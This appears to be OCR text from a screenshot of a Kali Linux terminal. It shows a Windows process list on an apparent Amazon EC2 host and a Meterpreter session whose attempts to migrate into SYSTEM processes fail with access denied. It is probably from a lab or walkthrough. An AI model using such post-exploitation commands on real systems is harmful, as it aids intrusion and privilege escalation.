 kali@kali: ~
File Actions Edit View Help
1012 656 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\Logon
1076 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1160 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1336 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1404 704 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
.exe
1416 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1472 704 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
xe
1616 704 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon c2
Config.exe
1940 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2076 828 WmiPrvSE.exe
2348 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2368 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2560 704 vds.exe x64 0 NT AUTHORITY\SYSTEM
2640 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2928 704 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
3052 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 3052
[*] Migrating from 2928 to 3052...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2640
[*] Migrating from 2928 to 2640...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2928
[-] Process already running at PID 2928
meterpreter > migrate 2560
[*] Migrating from 2928 to 2560...
[-] core_migrate: Operation failed: Access is denied.
meterpreter >
22:33